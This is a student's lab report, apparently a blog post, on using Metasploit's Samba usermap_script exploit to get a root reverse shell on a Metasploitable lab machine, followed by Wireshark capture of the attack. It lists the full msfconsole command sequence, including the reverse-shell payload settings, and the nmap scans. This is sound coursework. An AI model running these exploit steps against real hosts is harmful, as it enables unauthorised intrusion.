-

20232831 袁思承 2023-2024-2 《网络攻防实践》第7次作业

20232831袁思承2023-2024-2 《网络攻防实践》第x次作业

1.实验内容

1、使用Metasploit进行Linux远程渗透攻击

任务:使用Metasploit渗透测试软件,攻击Linux靶机上的Samba服务Usermap_script安全漏洞,获取目标Linux靶机的主机访问权限。实践步骤如下:

①启动Metasploit软件,可根据个人喜好使用msfconsole、msfgui、msfweb之一;

②使用exploit:exploit/multi/samba/usermap_script渗透攻击模块;

③选择攻击PAYLOAD为远程shell,(正向或反向连接均可);

④设置渗透攻击参数(RHOST,LHOST,TARGET等);

⑤执行渗透攻击;

⑥查看是否正确得到远程Shell,并查看获得的权限。2、实践作业:攻防对抗实践

攻击方:使用 Metasploit ,选择 Metasploitable靶机中发现的漏洞进行渗透攻击,获得远程控制权,并尝试进一步获得root权限。

防守方:使用 tcpdump/wireshark/snort 监听获得网络攻击的数据包文件,结合 wireshark/snort分析攻击过程,获得攻击者的IP、目标IP和端口、攻击发起时间、攻击利用漏洞、使用Shellcode、以及成功之后在命令行输入的信息。

2.实验过程

1、使用Metasploit进行Linux远程渗透攻击



虚拟机名称 IP地址 Kali-Linux攻击机 192.168.200.4 Metasploitable_ubuntu靶机 192.168.200.123 首先对攻击机和靶机进行互ping,检查连通性

在Kali攻击机中使用以下命令打开Metasploit工具msfconsole- 1



本次实验选择了exploit:exploit/multi/samba/usermap_script渗透攻击模块,因此先使用search对该模块进行查找search usermap_script- 1





根据提示,输入use 0 or use exploit/multi/samba/usermap_script均可启动该攻击模块



打开攻击模块后,与上次实验一样,使用以下代码先查看攻击载荷show payloads- 1

使用以下代码选择反弹攻击载荷(序号20)



set payload cmd/unix/reverse #或者直接使用序号进行设置 set payload 20- 1

- 2

- 3



使用以下代码查看需要配置的参数show options- 1

根据show options,进行对应参数的设置,并重新show options进行检查,代码如下:set LHOST 192.168.200.4 set RHOST 192.168.200.123 show options- 1

- 2

- 3



输入攻击命令进行攻击,可以发现攻击成功,能够获取到靶机的shell界面,且权限为rootexploit- 1



查看ip,确定是靶机Metasploitable_ubuntu

攻击成功!2、实践作业:攻防对抗实践

由我和同学祝浩宣完成这部分攻防实验。

①攻击实验







虚拟机名称 IP地址 Kali-Linux攻击机(袁思承) 192.168.137.22 Metasploitable_ubuntu靶机(祝浩宣) 192.168.137.62 首先,仍然是检验二者之间的连通性



使用以下命令进行目标主机(靶机)的漏洞扫描

sudo nmap -sV 192.168.137.62- 1







使用以下命令进行目标主机存在漏洞的扫描,发现多个漏洞,例如CVE编号为2014-0224、2014-3566的漏洞等等sudo nmap --script vuln 192.168.137.62- 1

攻击与上述实验一致,进行如下:



msfconsole use exploit/multi/samba/usermap_script show payloads set payload cmd/unix/reverse set LHOST 192.168.137.22 set RHOST 192.168.137.62 show options exploit- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

攻击成功如下:

②防御实验



防御实验只需要在wireshark中进行监听即可,因此较为简单。可以输入以下代码进行数据包的筛选,结果如下:

ip.addr == 192.168.137.22 && ip.addr == 192.168.137.62- 1





跟踪TCP流,可以查看到shell的内容

防御结束!3.学习中遇到的问题及解决

本次实验与上次实验雷同,只是将Windows靶机换成了Linux,所以实验非常顺利。

4.学习感悟、思考等

通过本次实验,我进一步学习了如何使用msfconsole工具进行对靶机的漏洞攻击,学习了如何在Linux系统上攻击和防御他人来自exploit:exploit/multi/samba/usermap_script渗透攻击模块的这一攻击,收获更进一步。

参考资料

-

相关阅读:

Oracle 层级查询 connect by prior再理解

【Hello Algorithm】暴力递归到动态规划(三)

文件上传很难搞?10分钟带你学会阿里云OSS对象存储

马拉车算法

土壤养分检测仪——可以分析土地健康状况的“田间民医”

超宽带uwb精准定位,厘米级室内定位技术,实时高精度方案应用

bp神经网络怎么看结果,bp神经网络结果不一样

Vue中常用的rules校验规则

LCP 06. 拿硬币【向上取整】

python txt文本特定字符串提取

- 原文地址:https://blog.csdn.net/qq_53198713/article/details/138182025